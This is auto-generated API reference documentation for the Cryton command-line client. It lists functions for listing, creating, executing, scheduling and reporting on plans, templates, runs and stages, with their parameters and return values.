<span id="page-191-0"></span>This page contains auto-generated API reference documentation $<sup>1</sup>$  $<sup>1</sup>$  $<sup>1</sup>$ .</sup>

# <span id="page-191-1"></span>1.1 cryton cli

# **1.1.1 Subpackages**

cryton\_cli.etc

## **Submodules**

cryton\_cli.etc.config

## **Module Contents**

cryton\_cli.etc.config.APP\_DIRECTORY

cryton\_cli.etc.config.TIME\_ZONE

cryton\_cli.etc.config.TIME\_ZONE

cryton\_cli.etc.config.API\_HOST

cryton\_cli.etc.config.API\_PORT

cryton\_cli.etc.config.API\_SSL

cryton\_cli.etc.config.API\_ROOT

<span id="page-191-2"></span><sup>1</sup> Created with [sphinx-autoapi](https://github.com/readthedocs/sphinx-autoapi)

cryton\_cli.lib

## **Subpackages**

cryton\_cli.lib.commands

#### **Submodules**

cryton\_cli.lib.commands.dynamic\_runs

cryton\_cli.lib.commands.execution\_variable

## **Module Contents**

## **Functions**



<span id="page-192-0"></span>cryton cli.lib.commands.execution variable.execution variable $(\_) \rightarrow$  None

Manage Execution variables from here.

#### **Parameters**

\_ – Click ctx object

#### **Returns**

None

<span id="page-192-1"></span>cryton\_cli.lib.commands.execution\_variable.execution\_variable\_list(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0)

*less: bool*, *offset: int*, *limit: int*, *localize: bool*, *parent: int*, *parameter\_filters:*  $List[str] | None \rightarrow None$ 

List existing Execution variables in Cryton.

- ctx Click ctx object
- less Show less like output
- offset Initial index from which to return the results
- limit Number of results per page
- localize If datetime variables should be converted to local timezone
- parent Plan execution ID used to filter returned Execution variables
- parameter\_filters Filter results using returned parameters (for example *id*, *name*, etc.)

None

<span id="page-193-0"></span>cryton\_cli.lib.commands.execution\_variable.execution\_variable\_create(*ctx:*

[cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *plan\_execution\_id: int, file: str*)  $\rightarrow$ None

Create new execution variable(s) for PLAN\_EXECUTION\_ID from FILE.

PLAN\_EXECUTION\_ID IS ID of the desired PlanExecution.

FILE is path (can be multiple) to file(s) containing execution variables.

## **Parameters**

- ctx Click ctx object
- plan execution id ID of the desired PlanExecution.
- file Path(s) to file(s) containing execution variables.

#### **Returns**

None

<span id="page-193-1"></span>cryton\_cli.lib.commands.execution\_variable.execution\_variable\_read(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_variable\_id: int*, *less: bool*, *localize: bool*)  $\rightarrow$  None

Show Execution variable with EXECUTION\_VARIABLE\_ID saved in Cryton.

EXECUTION\_VARIABLE\_ID is ID of the Execution variable you want to see.

#### **Parameters**

- ctx Click ctx object
- execution variable id ID of the desired execution variable
- less Show less like output
- localize If datetime variables should be converted to local timezone

#### **Returns**

None

<span id="page-193-2"></span>cryton\_cli.lib.commands.execution\_variable.execution\_variable\_delete(*ctx:*

[cryton\\_cli.lib.util.util.CliContext,](#page-223-0)

*execution\_variable\_id: int*)  $\rightarrow$  None

Delete Execution variable with EXECUTION\_VARIABLE\_ID saved in Cryton.

EXECUTION\_VARIABLE\_ID is ID of the Execution\_variable you want to delete.

#### **Parameters**

- ctx Click ctx object
- execution variable id ID of the desired execution variable

#### **Returns**

cryton\_cli.lib.commands.log

## **Module Contents**

## **Functions**



## <span id="page-194-0"></span>cryton\_cli.lib.commands.log.log(*\_*) → None

Manage Workers from here.

**Parameters** \_ – Click ctx object **Returns**

None

<span id="page-194-1"></span>cryton\_cli.lib.commands.log.log\_list(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *less: bool*, *offset: int*, *limit: int*, *localize: bool*, *parameter\_filters*) → None

## List existing Logs in Cryton.

### **Parameters**

- ctx Click ctx object
- less Show less like output
- offset Initial index from which to return the results
- limit Number of results per page
- localize If datetime variables should be converted to local timezone
- parameter filters Phrase to use to filter the logs

## **Returns**

None

cryton\_cli.lib.commands.plan

## **Module Contents**

## **Functions**



<span id="page-195-0"></span>cryton\_cli.lib.commands.plan.plan(*\_*) → None

Manage Plans from here.

## **Parameters**

\_ – Click ctx object

**Returns**

None

<span id="page-195-1"></span>cryton\_cli.lib.commands.plan.plan\_list(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *less: bool*, *offset: int*, *limit: int*, *localize: bool*, *parameter\_filters: List[str] | None*) → None

List existing Plans in Cryton.

- ctx Click ctx object
- less Show less like output
- offset Initial index from which to return the results
- limit Number of results per page
- localize If datetime variables should be converted to local timezone
- parameter filters Filter results using returned parameters (for example *id*, *name*, etc.)

None

<span id="page-196-0"></span>cryton\_cli.lib.commands.plan.plan\_create(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *template\_id: int*,

*inventory\_files: list*)  $\rightarrow$  None

Fill template PLAN\_TEMPLATE\_ID with inventory file(s) and save it to Cryton.

PLAN\_TEMPLATE\_ID is ID of the template you want to fill.

## **Parameters**

- ctx Click ctx object
- template id ID of the Plan's template to use
- inventory  $files Importory file(s) used to fill the template$

## **Returns**

None

<span id="page-196-1"></span>cryton\_cli.lib.commands.plan.plan\_read(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *plan\_id: int*, *less: bool*, *localize:*

 $bool) \rightarrow None$ 

Show Plan with PLAN\_ID saved in Cryton.

PLAN\_ID is ID of the Plan you want to see.

## **Parameters**

- ctx Click ctx object
- plan id ID of the desired Plan
- less Show less like output
- localize If datetime variables should be converted to local timezone

## **Returns**

None

<span id="page-196-2"></span>cryton\_cli.lib.commands.plan.plan\_delete(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *plan\_id: int*) → None Delete Plan with PLAN\_ID saved in Cryton.

PLAN\_ID is ID of the Plan you want to delete.

## **Parameters**

- ctx Click ctx object
- plan id ID of the desired Plan

## **Returns**

None

<span id="page-196-3"></span>cryton\_cli.lib.commands.plan.plan\_validate(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *file: str*, *inventory\_files: list*)  $\rightarrow$  None

Validate (syntax check) your FILE with Plan.

FILE is path/to/your/file that you want to validate.

- ctx Click ctx object
- file File containing your Plan in yaml
- inventory  $_{\text{files}}$  Inventory file(s) used to fill the template

None

<span id="page-197-0"></span>cryton\_cli.lib.commands.plan.plan\_execute(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *plan\_id: int*, *worker\_id: int*, *run\_id: int*)  $\rightarrow$  None

Execute Plan saved in Cryton with PLAN\_ID on Worker with WORKER\_ID and attach it to Run with RUN\_ID.

PLAN\_ID is ID of the Plan you want to execute.

WORKER\_ID is ID of the Plan you want to execute.

RUN\_ID is ID of the Run you want to attach this execution to.

#### **Parameters**

- ctx Click ctx object
- plan id ID of the desired Plan
- worker id ID of the desired Worker
- run id ID of the desired Run

#### **Returns**

None

<span id="page-197-1"></span>cryton\_cli.lib.commands.plan.plan\_get\_plan(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *plan\_id: int*, *file: str*, *less: bool*, *localize: bool*) → None

Get Plan with PLAN\_ID saved in Cryton.

PLAN\_ID is ID of the Plan you want to get.

#### **Parameters**

- ctx Click ctx object
- plan id ID of the desired Plan
- file File to save the plan to (default is /tmp)
- less Show less like output
- localize If datetime variables should be converted to local timezone

#### **Returns**

None

<span id="page-197-2"></span>cryton\_cli.lib.commands.plan.plan\_execution(*\_*) → None

Manage Plan's executions from here.

#### **Parameters**

\_ – Click ctx object

## **Returns**

None

<span id="page-197-3"></span>cryton\_cli.lib.commands.plan.plan\_execution\_list(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *less: bool*, *offset: int*, *limit: int*, *localize: bool*, *parent: int*, *parameter\_filters:*  $List[str] | None \rightarrow None$ 

List existing Plan's executions in Cryton.

- ctx Click ctx object
- less Show less like output
- offset Initial index from which to return the results
- limit Number of results per page
- localize If datetime variables should be converted to local timezone
- parent Run ID used to filter returned Plan executions
- parameter\_filters Filter results using returned parameters (for example *id*, *name*, etc.)

None

<span id="page-198-0"></span>cryton\_cli.lib.commands.plan.plan\_execution\_delete(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_id: int*)  $\rightarrow$  None

Delete Plan's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Plan's execution you want to delete.

#### **Parameters**

- ctx Click ctx object
- execution id ID of the desired Plan's execution

#### **Returns**

None

<span id="page-198-1"></span>cryton\_cli.lib.commands.plan.plan\_execution\_read(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_id: int*, *less: bool*, *localize: bool*) → None

Show Plan's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Plan's execution you want to see.

## **Parameters**

- ctx Click ctx object
- execution id ID of the desired Plan's execution
- less Show less like output
- localize If datetime variables should be converted to local timezone

#### **Returns**

None

<span id="page-198-2"></span>cryton\_cli.lib.commands.plan.plan\_execution\_pause(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_id: int*)

 $\rightarrow$  None

## Pause Plan's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Plan's execution you want to pause.

## **Parameters**

- ctx Click ctx object
- execution id ID of the desired Plan's execution

## **Returns**

None

<span id="page-198-3"></span>cryton\_cli.lib.commands.plan.plan\_execution\_report(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_id: int*, *file: str, less: bool, localize: bool*)  $\rightarrow$  None

Create report for Plan's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Plan's execution you want to create report for.

## **Parameters**

- ctx Click ctx object
- execution id ID of the desired Plan's execution
- file File to save the report to (default is /tmp)
- less Show less like output
- localize If datetime variables should be converted to local timezone

#### **Returns**

None

<span id="page-199-0"></span>cryton\_cli.lib.commands.plan.plan\_execution\_unpause(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_id:*

 $int$ )  $\rightarrow$  None

Resume Plan's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Plan's execution you want to resume.

#### **Parameters**

- ctx Click ctx object
- execution id ID of the desired Plan's execution

## **Returns**

None

<span id="page-199-1"></span>cryton\_cli.lib.commands.plan.plan\_execution\_validate\_modules(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0)

 $execution\_id: int) \rightarrow None$ 

Validate modules for Plan's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Plan's execution you want to validate modules for.

## **Parameters**

- ctx Click ctx object
- execution id ID of the desired Plan's execution

## **Returns**

None

<span id="page-199-2"></span>cryton\_cli.lib.commands.plan.plan\_execution\_kill(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *execution\_id: int*) →

None

Kill Plan's execution with EXECUTION\_ID saved in Cryton.

EXECUTION\_ID is ID of the Plan's execution you want to kill.

#### **Parameters**

- ctx Click ctx object
- execution id ID of the desired Plan's execution

## **Returns**

cryton\_cli.lib.commands.plan\_template

## **Module Contents**

## **Functions**



<span id="page-200-0"></span>cryton\_cli.lib.commands.plan\_template.template(*\_*) → None

Manage Plan templates from here.

#### **Parameters**

\_ – Click ctx object

**Returns**

None

<span id="page-200-1"></span>cryton\_cli.lib.commands.plan\_template.template\_list(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *less: bool*, *offset: int*, *limit: int*, *localize: bool*, *parameter\_filters: List[str] | None*) → None

List existing Plan templates in Cryton.

#### **Parameters**

- ctx Click ctx object
- less Show less like output
- offset Initial index from which to return the results
- limit Number of results per page
- localize If datetime variables should be converted to local timezone
- parameter\_filters Filter results using returned parameters (for example *id*, *name*, etc.)

#### **Returns**

None

<span id="page-200-2"></span>cryton cli.lib.commands.plan template.template create(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *file: str*)  $\rightarrow$ 

None

Store Plan Template into Cryton.

FILE is path/to/your/file that you want to upload to Cryton.

## **Parameters**

- ctx Click ctx object
- file File containing your Plan Template in yaml

## <span id="page-200-3"></span>**Returns**

cryton\_cli.lib.commands.plan\_template.template\_read(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *template\_id: int*, *less: bool*, *localize: bool*) → None

Show Template with TEMPLATE\_ID saved in Cryton.

TEMPLATE\_ID is ID of the Template you want to see.

#### **Parameters**

- ctx Click ctx object
- template id ID of the desired Template
- less Show less like output
- localize If datetime variables should be converted to local timezone

#### **Returns**

None

<span id="page-201-0"></span>cryton\_cli.lib.commands.plan\_template.template\_delete(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *template\_id:*

 $int) \rightarrow$  None

Delete Template with TEMPLATE\_ID saved in Cryton.

TEMPLATE\_ID is ID of the Template you want to delete.

## **Parameters**

- ctx Click ctx object
- template id ID of the desired Template

#### **Returns**

## None

<span id="page-201-1"></span>cryton\_cli.lib.commands.plan\_template.template\_get\_template(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0)

*template\_id: int*, *file: str*, *less: bool*,  $localize: bool) \rightarrow None$ 

Get Template with TEMPLATE\_ID saved in Cryton.

TEMPLATE\_ID is ID of the Template you want to get.

#### **Parameters**

- ctx Click ctx object
- template\_id ID of the desired Template
- file File to save the template to (default is /tmp)
- less Show less like output
- localize If datetime variables should be converted to local timezone

## **Returns**

#### cryton\_cli.lib.commands.run

## **Module Contents**

## **Functions**



<span id="page-202-0"></span>cryton\_cli.lib.commands.run.run(*\_*) → None

Manage Runs from here.

## **Parameters**

\_ – Click ctx object

**Returns**

None

<span id="page-202-1"></span>cryton\_cli.lib.commands.run.run\_list(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *less: bool*, *offset: int*, *limit: int*, *localize: bool*, *parameter\_filters: List[str] | None*) → None

List existing Runs in Cryton.

#### **Parameters**

- ctx Click ctx object
- less Show less like output
- offset Initial index from which to return the results
- limit Number of results per page
- localize If datetime variables should be converted to local timezone
- parameter\_filters Filter results using returned parameters (for example *id*, *name*, etc.)

#### <span id="page-202-2"></span>**Returns**

cryton\_cli.lib.commands.run.run\_create(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *plan\_id: int*, *worker\_ids: list*) → None

Create new Run with PLAN\_ID and WORKER\_IDS.

PLAN\_ID is ID of the Plan you want to create Run for. (for example 1)

WORKER\_IDS is list of IDs you want to use for Run. (1 2 3)

#### **Parameters**

- ctx Click ctx object
- plan id ID of the Plan that will be used in Run
- worker\_ids List of IDs you want to use for Run

#### **Returns**

## None

<span id="page-203-0"></span>cryton\_cli.lib.commands.run.run\_read(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *run\_id: int*, *less: bool*, *localize:*

 $bool$ )  $\rightarrow$  None

Show Run with RUN\_ID saved in Cryton.

RUN\_ID is ID of the Run you want to see.

## **Parameters**

- ctx Click ctx object
- run id ID of the desired Run
- less Show less like output
- localize If datetime variables should be converted to local timezone

## **Returns**

None

<span id="page-203-1"></span>cryton\_cli.lib.commands.run.run\_delete(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *run\_id: int*) → None

Delete Run with RUN\_ID saved in Cryton.

RUN\_ID is ID of the Run you want to delete.

#### **Parameters**

- ctx Click ctx object
- run id ID of the desired Run

#### **Returns**

None

<span id="page-203-2"></span>cryton\_cli.lib.commands.run.run\_execute(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *run\_id: int*) → None Execute Run saved in Cryton with RUN\_ID.

RUN\_ID is ID of the Run you want to execute.

## **Parameters**

- ctx Click ctx object
- run id ID of the desired Run

## <span id="page-203-3"></span>**Returns**

cryton\_cli.lib.commands.run.run\_pause(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *run\_id: int*) → None Pause Run saved in Cryton with RUN\_ID.

RUN\_ID is ID of the Run you want to pause.

## **Parameters**

- ctx Click ctx object
- run id ID of the desired Run

#### **Returns**

None

<span id="page-204-0"></span>cryton\_cli.lib.commands.run.run\_postpone(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *run\_id: int*, *hours: int*, *minutes: int, seconds: int*)  $\rightarrow$  None

Postpone Run saved in Cryton with RUN\_ID by HOURS, MINUTES and SECONDS.

RUN\_ID is ID of the Run you want to postpone.

HOURS is number of hours.

MINUTES is number of minutes.

SECONDS is number of seconds.

#### **Parameters**

- ctx Click ctx object
- run  $id$  ID of the desired Run
- hours how many hours should be added to Run's start time
- minutes how many hours should be added to Run's start time
- seconds how many hours should be added to Run's start time

#### **Returns**

None

<span id="page-204-1"></span>cryton\_cli.lib.commands.run.run\_report(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *run\_id: int*, *file: str*, *less: bool*, *localize: bool*)  $\rightarrow$  None

Create report for Run with RUN\_ID saved in Cryton.

RUN\_ID is ID of the Run you want to create report for.

## **Parameters**

- ctx Click ctx object
- run id ID of the desired Run
- file File to save the report to (default is /tmp)
- less Show less like output
- localize If datetime variables should be converted to local timezone

#### **Returns**

None

<span id="page-204-2"></span>cryton\_cli.lib.commands.run.run\_reschedule(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *run\_id: int*, *to\_date: str*, *to\_time: str*, *utc\_timezone: bool*) → None

Reschedule Run saved in Cryton with RUN\_ID to specified DATE and TIME.

RUN\_ID is ID of the Run you want to reschedule.

DATE in format year-month-day (Y-m-d).

TIME in format hours:minutes:seconds (H:M:S).

#### **Parameters**

- ctx Click ctx object
- run id ID of the desired Run
- to date to what date you want to reschedule Run
- to time to what time you want to reschedule Run
- utc timezone Use UTC timezone instead of local timezone

#### **Returns**

None

<span id="page-205-0"></span>cryton\_cli.lib.commands.run.run\_schedule(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *run\_id: int*, *to\_date: str*,

*to\_time: str*, *utc\_timezone: bool*) → None

Schedule Run saved in Cryton with RUN\_ID to specified DATE and TIME.

RUN\_ID is ID of the Run you want to schedule.

DATE in format year-month-day (Y-m-d).

TIME in format hours:minutes:seconds (H:M:S).

#### **Parameters**

- ctx Click ctx object
- run id ID of the desired Run
- to date to what date you want to reschedule Run
- to time to what time you want to reschedule Run
- utc timezone Use UTC timezone instead of local timezone

#### **Returns**

None

<span id="page-205-1"></span>cryton\_cli.lib.commands.run.run\_unpause(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *run\_id: int*) → None Resume Run saved in Cryton with RUN\_ID.

RUN\_ID is ID of the Run you want to resume.

#### **Parameters**

- ctx Click ctx object
- run id ID of the desired Run

#### **Returns**

None

<span id="page-205-2"></span>cryton\_cli.lib.commands.run.run\_unschedule(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *run\_id: int*) → None Unschedule Run saved in Cryton with RUN\_ID.

RUN\_ID is ID of the Run you want to unschedule.

#### **Parameters**

- ctx Click ctx object
- run\_id ID of the desired Run

## **Returns**

None

<span id="page-206-0"></span>cryton\_cli.lib.commands.run.run\_kill(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *run\_id: int*) → None Kill Run saved in Cryton with RUN\_ID.

RUN\_ID is ID of the Run you want to kill.

#### **Parameters**

- ctx Click ctx object
- run id ID of the desired Run

## **Returns**

None

<span id="page-206-1"></span>cryton\_cli.lib.commands.run.run\_validate\_modules(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *run\_id: int*) →

None

Validate modules for Run with RUN\_ID saved in Cryton.

RUN\_ID is ID of the Run you want to validate modules for.

#### **Parameters**

- ctx Click ctx object
- run id ID of the desired Run

## **Returns**

None

<span id="page-206-2"></span>cryton\_cli.lib.commands.run.run\_get\_plan(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *run\_id: int*, *file: str*, *less: bool*, *localize: bool*) → None

Get plan from Run with RUN\_ID saved in Cryton.

RUN\_ID is ID of the Run you want to get plan from.

## **Parameters**

- ctx Click ctx object
- run\_id ID of the desired Run
- file File to save the plan to (default is /tmp)
- less Show less like output
- localize If datetime variables should be converted to local timezone

#### **Returns**

#### cryton\_cli.lib.commands.stage

## **Module Contents**

## **Functions**



<span id="page-207-0"></span> $\textit{cyton\_cli.lib}.\textit{commands}.\textit{stage}.\textit{stage}(\_\textit{)} \rightarrow \textit{None}$ 

Manage Stages from here.

# **Parameters**

\_ – Click ctx object

## **Returns**

None

<span id="page-207-1"></span>cryton\_cli.lib.commands.stage.stage\_list(*ctx:* [cryton\\_cli.lib.util.util.CliContext,](#page-223-0) *less: bool*, *offset: int*, *limit: int*, *localize: bool*, *parent: int*, *parameter\_filters: List[str] | None*) → None

List existing Stages in Cryton.

- ctx Click ctx object
- less Show less like output
- offset Initial index from which to return the results
- limit Number of results per page
- localize If datetime variables should be converted to local timezone
- parent Plan ID used to filter returned Stages
